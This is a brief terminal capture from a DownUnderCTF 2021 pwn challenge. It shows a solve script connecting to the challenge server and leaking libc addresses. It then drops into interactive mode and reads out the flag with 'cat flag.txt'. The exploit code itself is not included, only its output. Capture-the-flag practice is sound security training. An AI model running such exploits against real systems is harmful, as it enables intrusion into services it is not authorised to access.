 cobra@Cobra-Ubuntu:~/Desktop/DuCTF$ python solve5.py
[+] Opening connection to pwn-2021.duc.tf on port 31909: Done
0x7efc3c813bf7
0x7efc3c7f2000
0x7efc3c8413d5
[*] Switching to interactive mode
You said:
\xd5\x84<cat flag.txt
DUCTF{1_sm@LL_0ver5ight=0v3rFLOW}$